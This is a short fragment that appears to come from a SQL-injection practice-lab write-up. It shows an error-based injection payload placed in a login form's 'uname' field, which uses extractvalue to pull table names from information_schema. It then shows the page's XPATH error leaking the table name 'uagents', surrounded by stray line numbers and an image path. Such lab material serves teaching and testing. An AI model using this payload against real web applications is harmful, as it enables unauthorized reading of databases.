 uname=-1") or extractvalue(1,concat(0x7e,(select (table_name)from
information_schema.tables where table_schema=database() limit 2,1),0x7e))
--+&passwd=admin&submit=Submit
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
XPATH syntax error: '~uagents~'</br>
</br>
</br>
<img src="../images/slap.jpg " />
</font>
53